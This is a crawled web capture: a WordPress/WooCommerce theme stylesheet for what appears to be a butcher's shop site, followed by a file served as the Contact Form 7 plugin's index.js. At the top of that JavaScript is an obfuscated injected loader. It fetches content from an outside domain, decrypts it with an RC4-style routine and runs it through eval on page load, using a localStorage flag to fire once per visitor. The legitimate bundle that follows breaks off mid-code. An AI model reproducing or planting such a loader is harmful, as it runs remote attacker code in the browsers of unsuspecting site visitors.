	width:100%;
	padding:15%;
}

#about{
	
	font-size:0.7em;
	border-top:solid 2px #ccc;
	padding-top:30px;
	float:right;
	width:100%;
	margin-top:30px;
}

#about li{
	
	display:inline-block;
	float:none !important;
	width:auto !important;
}

#banner{
    
    float:left;
    width:100%;
    text-align:center;
    padding:15px;
   font-family: 'Bradley Hand', cursive;
    font-size:2.0em;
    padding-top:30px;
}

.wp-block-getwid-media-text-slider{

    max-width:1500px;
    margin:auto;
    
}

.wp-block-video {
   
    
    max-width:1300px;
    margin:auto;
        margin-top:30px;

}
body {
	color:#333;
    font-size:20px;
  font-family: "Poppins", serif;
  font-weight: 300;
  font-style: normal;    overflow-x:hidden;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#444;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/


.woocommerce .products ul, .woocommerce ul.products {
    max-width:1300px;
    margin:auto;
    padding:40px;
}



/* wrapper */
.wrapper {
	max-width:2100px;
	width:100%;
	margin:0 auto;
    padding:0px;
	position:relative;
}
/* header */
.header {
    
  float:left;
    width:100%;
    z-index:999;
	padding:20px;


}
/* logo */
.logo {
    
  float:left;
	width:120px;
	margin-left:2%;

}
.logo img {
    
    width:100%;

}

.woocommerce div.product .product_title {
    clear: none;
    margin-top: 0;
    padding: 0;
     
    margin-top:-20px;
}



.term-sausages h1{
    
    background:url(img/sausageicon.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.sausages h1{
    
    background:url(img/sausageicon2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}

.wp-block-media-text__content .wp-block-button__link {
    color: #fff;
    background: #666;
    border: 2px solid #fff;
    border-radius: 0px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.9125em;
    padding: .667em 1.333em;
    text-align: center;
    text-decoration: none;
    overflow-wrap: break-word;
}
.wp-block-media-text {

max-width:1400px;
margin:auto;
padding:40px;

}


.term-bbq h1{
    
    background:url(img/bbq.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-kitchen-ready h1{
    
    background:url(img/kitchen.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.kitchen-ready h1{
    
    background:url(img/kitchen2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}



.bacon h1{
    
    background:url(img/bacon2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-bacon h1{
    
    background:url(img/bacon.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.poultry h1{
    
    background:url(img/chicken2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-poultry h1{
    
    background:url(img/chicken.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}



.beef h1{
    
    background:url(img/cow2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-beef h1{
    
    background:url(img/cow.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.pork h1{
    
    background:url(img/pig2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}

.term-pork h1{
    
    background:url(img/pig.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}



.bbq h1{
    
    background:url(img/bbq2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.lamb h1{
    
    background:url(img/lamb2.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.term-lamb h1{
    
    background:url(img/lamb.png);
    background-position:top center;
    background-repeat:no-repeat;
    padding-top:60px;
    margin-top:-20px;
}


.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align:left;
	font-size:0.8em;
}

.hamburger{
    

}
/* nav */
.nav {
     
    width:100%;
    position:absolute;
    top:150px;
    left:0px;
    text-align:left;
    font-size:1.0em;
    background-color:#eee;
font-family: 'Cinzel', serif;    letter-spacing:1px;


}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    
    font-size: 1.5em;
}

.woocommerce-loop-category__title{
    
    font-size:2em;
}

mark {
    display:none;
}

.wp-block-getwid-media-text-slider-slide-content {
    max-width: 80%;
    width: 100%;
    padding:100px 20px;
}

.single #primary{
    
    max-width:1200px;
    margin:auto;
    padding:60px;
    padding-top:50px;
}

.type-product{
    
    float:left;
    width:100%;
}

.blocks-gallery-item__caption{
    
    display:none;
}

#menu{
    
    width:40%;
    position:absolute;
    top:90px;
        font-size:1.3em;
font-family: 'Lora', serif;}

#gap{
    
   
}

.left{
    
    
    left:0px;
    text-align:right;
}


.woocommerce-breadcrumb{
    
    display:none;
}

.woocommerce-result-count{
    
    display:none;
}

.woocommerce-ordering{
    
    display:none;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #666;
    font-size: 0.8em;
	font-weight:800;
	padding:0px;
	margin:0px;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {

	font-size:0.8em;
}

.single .qty {
	
	display:none !important;
}

.right{
    
    right:0px;
    text-align:left;
}

#icons i{
    
    margin-right:20px;
}

#sub{
    
    position:absolute;
    top:64px;
     font-size:0.8em;
    width:40%;
 font-family: 'Cinzel', serif;    letter-spacing:1px;

    opacity:0.7;
    
}


#icons{
    
    position:absolute;
    top:55px;
    right:50px;
     font-size:1.0em;
    text-transform:uppercase;
   font-family: 'Oswald', sans-serif;
    opacity:0.7;
    
}




#sub ul{
    
    padding:0px;
    margin:0px;
}

#sub li{
    
    list-style:none;
    display:inline-block;
    padding:0px 10px;
    
}



#menu ul{
    
    padding:0px;
    margin:0px;
}

#menu li{
    
    list-style:none;
    display:inline-block;
    padding:0px 10px;
    
}

.woocommerce ul.products li.product .price {
    color: #000;
  
}

#cover{
    
    position:absolute;
    top:0px;
    left:0px;
    width:100%;
    height:100%;
    background-color:RGBA(0,0,0,0.0);
}


#cover:before {
  content: "foo"; /* you need something or it will be invisible at least on Chrome */
  color: transparent;
  position: absolute;
  left: 10px;
  right: 10px;
  top: 10px;
  bottom: 10px;
  border: 0px solid #fff;
}

.home #phead{
    
    float:left;
   
    position:relative;
      background-repeat:no-repeat;
    background-position:center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
	background-attachment:fixed;
    width:100%;
    margin-bottom:30px;
	margin-top:150px;
	height:500px;
}

#phead{
    
    float:left;
   
    position:relative;
      background-repeat:no-repeat;
    background-position:center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    width:100%;
    margin-bottom:30px;
	margin-top:50px;
	height:300px;
}

.wp-block-cover{
	
	
}

.home #phead h1{
	
	    width:100%;
    text-align:center;
    color:#fff;
    z-index:999;
    position:relative;
	font-size:9vw !important;
	  mix-blend-mode: difference;
	margin-top:-4vw;
	
}

.page article{
	
	margin-top:0px;
}

.single-product .logo{
	
	width:50px;
	margin-top:20px;
}


	.bighead {
    width: 100%;
    text-align: center;
    color: #999;
    z-index: 999;
    position: relative;
    font-size: 5vw;
    mix-blend-mode: difference;
    margin: 0px;
    padding: 0px;
    margin-bottom: -2.5vw;
}



#phead h1{
    
 
   width: 100%;
    text-align: center;
    color: #999;
    z-index: 999;
    position: relative;
    font-size: 5vw;
    mix-blend-mode: difference;
    margin-top: -2.5vw;

}

.product_meta{
    
    display:none;
}
.nav ul{
    
    padding:0px;
    margin:0px;
    text-align:center;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #000;
    color: #fff;
}



.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 1em 2em 1em 3.5em;
    margin: 0 0 0em;
    position: fixed;
    bottom:0px;
    left:0px;
    background-color: #333;
    color:#fff;
    border-top: 3px solid #a46497;
    list-style: none outside;
    width: auto;
    word-wrap: break-word;
    width:100%;
    z-index:99999999;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;
	font-size:1.2em;

}



.woocommerce-tabs{
    
    display:none;
}

.woocommerce div.product form.cart div.quantity {
    float:none;
    margin: 0 4px 0 0;
    display:inline-block;
}
.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: none;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #000;
    color: #fff;
    -webkit-font-smoothing: antialiased;
 font-family: "Poppins", serif;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;
	font-size:2em;
}

#icons{
    
    float:right;
}

.woocommerce div.product form.cart {
}

.nav li{
    
    list-style:none;
    display:inline-block;
    padding:20px;
    line-height:1.0em;
    margin-right:10px;
}

.woocommerce div.product div.summary {
    margin-bottom: 2em;
    text-align:left;
    padding-top:50px;

}

.nav a{color:#333;}



/* sidebar */
.sidebar {
    
    display:none;

}
/* footer */
.footer {
    
    float:left;
    width:100%;
    text-align:center;
    padding:40px;
    font-sizE:0.8;
    MARGIN-TOP:0PX;
    background-color:#005dac;
    color:#fff;
    display:none;

}

.slick-dots{OPACITY:0;}

#footercopy{
    
    float:left;
    width:50%;
    text-transform:uppercase;
    font-size:0.7em;
    padding-top:20px;
    text-align:left;
}

#call{
    
    position:absolute;
    top:45px;
    right:0px;
    width:250px;
    color:#fff;
    background:url(img/call.png);
    background-position:center left;
    background-repeat:no-repeat;
    padding-left:45px;
    font-size:1.2em;
    FONT-WEIGHT:700;
}

#footerlogo{
    
    float:left;
    width:60%;
    text-align:center;
}

#footersocial{
    
    float:right;
    width:20%;
        padding-top:20px;

}

#footersocial img{float:left; width:23%; padding:10px;}

/*------------------------------------*\
    PAGES
\*------------------------------------*/

#panel{
    
    float:left;
    width:100%;
    clear:both;
    position:relative;
}


#pagefeature{
    

  background-repeat:no-repeat;
    background-position:center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;

}

main{
    
    float:left;
    width:100%;
}

.wp-block-getwid-media-text-slider {
    
    text-align:center;
    
}

.wp-block-columns{
    
    max-width:1200px;
    padding:20px;
    margin:auto;
    width:100%;
}

.wp-block-media-text{
    
   
    margin:auto;
    width:100%;
}

.woocommerce-products-header{}

.wp-block-media-text li{
    
  border-bottom:dotted 2px #ccc;
    padding-bottom:10px;
    margin-bottom:10px;
}

.woocommerce ul.products li.product .button {
display:none;
}


.wp-block-button__link {
    color: #fff;
    background: none;
    border:2px solid #fff;
    border-radius: 0px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.8em;
    padding: .667em 1.333em;
    text-align: center;
    text-decoration: none;
    overflow-wrap: break-word;
	 font-family: "Poppins", serif;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;
}

.wp-block-getwid-media-text-slider-slide-content__content-wrapper h1{
    
    font-size:4em;
}

.woocommerce-products-header__title {
    
    display:none;
}

.wp-block-cover  .wp-block-button__link {
    color: #fff;
    background: none;
    border:5px solid #fff;
    border-radius: 0px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.7em;
    padding: .667em 1.333em;
    text-align: center;
    text-decoration: none;
    overflow-wrap: break-word;
}



.wp-block-getwid-section__inner-content .wp-block-button__link {
    color: #fff;
    background: #666;
    border: 2px solid #fff;
    border-radius: 0px;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.9125em;
    padding: .667em 1.333em;
    text-align: center;
    text-decoration: none;
    overflow-wrap: break-word;
}


.wp-block-getwid-section__inner-content ul{
    margin:0px;
    padding:0px;
    
}


.wp-block-getwid-section__inner-content li{
    
  border-bottom:dotted 2px #ccc;
    padding-bottom:10px;
    margin-bottom:10px;
    text-align:center;
    list-style:none;
}

.wp-block-buttons{
    
    font-size:1.2em;
font-family: 'Lora', serif;
}

.wp-block-getwid-media-text-slider .wp-block-buttons{
    
    font-size:1.2em;
}

#contact{
    
    float:left;
    width:100%;
    background-color:#293b4b;
    color:#fff;
    padding:40px;
    display:none;
}

#half{
    
    float:left;
    width:50%;
    padding:30px;
}

/*------------------------------------*\
    IMAGES
\*------------------------------------*/

#mobilemenu{
    
    position:fixed;
    top:0px;
    left:0px;
    width:100%;
    height:100%;
background:rgba(0, 0, 0, 0.8);
	z-index:99;
	backdrop-filter: blur(10px);

padding:30px;
    color:#fff;
    text-align:right;
    display:none;
	z-index:9999;
	  font-family: "Poppins", serif;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;

}

#mobilemenu a{
    
    color:#fff;
}

#mobilemenu li{
    
    float:left;
    width:100%;
    list-style:none;
    padding-left:0px;
    font-size:1.5em;
    padding:10px;
}

#mobilemenu ul{
    
    padding:0px;
    margin:0px;
}

/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}

.call{
    
      background:url(img/call.png);
    background-position:center left;
    background-repeat:no-repeat;
    font-size:1.3em;
    padding:20px;
    padding-left:50px;
}

.email{
    
      background:url(img/email.png);
    background-position:center left;
    background-repeat:no-repeat;
    font-size:1.3em;
    padding:20px;
    padding-left:50px;
}


#contact input{
    
    background:none;
    border:solid 1px #fff;
    color:#fff;
}

#contact textarea{
    
    background:none;
    border:solid 1px #fff;
    color:#fff;
}
input{
    
    width:100%;
    margin-bottom:10px;
    padding:10px;
    border:0px;
    border-radius:10px;
    border:solid 1px #000;
}

#half p{
    
}

#logos{
    
    float:left;
    width:100%;
    text-align:center;
}

#contact ::-webkit-input-placeholder { /* Edge */
  color: #fff;
}

#contact :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #fff;
}

#contact ::placeholder {
  color: #fff;
}

textarea{
        padding:10px;

    width:100%;
    margin-bottom:10px;
        border-radius:10px;

}

#contact .wpcf7-submit{
    
    background-color:#fff;
   color:#333;

}


.wpcf7-submit{
    
    color:#fff;
    background-color:#015d96;

}

h1,h2,h3,h4,h5{
    
  font-family: "Poppins", serif;
  font-weight: 800;
  font-style: normal;
	text-transform:uppercase;
}

.related{
    
    float:left;
    width:100%;
	margin-top:100px;
}


:root .has-cyan-bluish-gray-background-color {
    background-color: #e7ecec;
}

.single .products ul {

 padding: 0px;
}

.wp-block-getwid-banner__title{
    
  font-family: "Poppins", serif;
  font-weight: 300;
  font-style: normal;    font-size:3em;
}

h1{
    
    font-size:3em;
    line-height:0.9em;
}

h2{
    
    font-size:1.7em;
        line-height:1.2em;

}

.current-menu-item {




}

h4{
    
  
    font-size:1.5em;
        line-height:1.2em;
    border-top:solid 2px #000;
    border-bottom:solid 2px #000;
    padding-top:20px;
    padding-bottom:20px;

}

#contact h3{
    
    font-size:3em;
}


.wp-block-getwid-media-text-slider-slide-content__content-wrapper p{
    
    font-size:2.2em;
    line-height:1.2em;
}


.copy{opacity:0.5;}



/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/




@media only screen and (max-width:1300px) {



.nav li{
    
    list-style:none;
    display:inline-block;
    padding:20px;
    line-height:1.1em;
    margin-right:5px;
    padding-right:6px;
}
    
    
    #icons{
    
    position:absolute;
    right:150px;
     font-size:1.0em;
    text-transform:uppercase;
   font-family: 'Oswald', sans-serif;
    opacity:0.7;
    
}


    
}

@media only screen and (max-width:1200px) {

    
    
        
    #icons{
    
    position:absolute;
    right:50px;
     font-size:1.0em;
    text-transform:uppercase;
   font-family: 'Oswald', sans-serif;
    opacity:0.7;
    
}
    
    
#menu{
    
    width:40%;
    top:70px;
        font-size:1.0em;

}
    
 

  
    #sub{
        
        font-size:0.7em;
    }
    
    
        .wp-block-getwid-media-text-slider-slide-content {
    max-width: 80%;
    width: 100%;
    padding: 40px 0px;
}
    
    h1{
        
        font-size:2em;
    }
    
}




@media only screen and (max-width:1100px) {





    .woocommerce-product-details__short-description p{
        
        font-size:0.7em;
    }


}

@media only screen and (max-width:1000px) {

    
#menu{
    
    width:40%;
        font-size:0.8em;

}
    
    
    
    
}

@media only screen and (max-width:800px) {
    
    
    .baguetteBox-button#close-button {
    top: 40px;
    right: 10px;
    width: 60px;
    height: 60px;
}
    
    
    #baguetteBox-overlay .full-image img {
    display: inline-block;
    width: auto;
    height: auto;
    max-height: 100%;
    max-width: 100%;
        padding:40px 40px 40px 40px;
    vertical-align: middle;
    -webkit-box-shadow: 0 0 8px rgb(0 0 0 / 60%);
    -moz-box-shadow: 0 0 0px rgba(0,0,0,.0);
    box-shadow: 0 0 0px rgb(0 0 0 / 0%);
}
    
    
#baguetteBox-overlay .full-image figcaption {
    display: block;
    position: fixed;
    bottom: 100px;
    width: 90%;
    padding:10px 5%;
    text-align: center;
    line-height: 1.8;
    white-space: normal;
    color: #ccc;
    background-color: #000;
    background-color: rgba(0,0,0,.00);
 font-family: 'Lora', serif;
    color:#333;
    font-size:0.7em;

}

        
    #icons{
    
    position:absolute;
    right:100px;
        top:26px;
     font-size:1.5em;
    text-transform:uppercase;
    opacity:0.7;
    
}
    
    #gap{
        
        height:90px;
    }
    
    
    main{
        
        padding:5px;
    }
    
    
    .wrapper {
   
    padding: 10px;
}
    
    
    .single #primary {
    max-width: 1400px;
    margin: auto;
    padding: 0px;
    padding-top: 0px;
}

    
    .wp-block-getwid-media-text-slider-slide-content {
    max-width: 80%;
    width: 100%;
    padding: 10px 0px;
}
    .woocommerce .products ul, .woocommerce ul.products {
    max-width: 1300px;
    margin: auto;
    padding: 0px;
}
    
    .logo{
        
        text-align:left;
        left:25px;
        width:70px;
    }
    
    #sub{
        
        display:none;
    }
    
    .hamburger{
        
        display:block !important;
    }
    
    body{
        
    }
    
    #menu{
        
        display:none;
    }
   
    
    .wp-block-getwid-media-text-slider .wp-block-buttons{
    
    text-align:center;
    font-size:1.2em;
}

    
    .wp-block-getwid-media-text-slider-slide-content__content-wrapper p{
    
    font-size:1.8em;
    line-height:1.2em;
        TEXT-ALIGN:CENTER;
}

    
    
    h1{
        
        font-size:2.5em;
    
 
}

h2{
    


}

h3{
    
   
}
    
    
    .nav{display:none;}
    
    #half{
        
        width:100%;
        padding:15px;
    }

#footersocial{
    
    float:right;
    width:50%;
        padding-top:20px;
    padding-left:0%;
    padding-right:0%;

}
    
    #footersocial img{float:right; width:23%; padding:10px;}

    .wp-block-columns{
    
    text-align:center;
}


}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}





--- FILE ---
content_type: text/javascript
request_url: https://janettewilliamsart.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1
body_size: 4841
content:
var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(2);e.exports=function(e,t){if(null==e)return{};var n,o,c=r(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(c[n]=e[n])}return c},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use 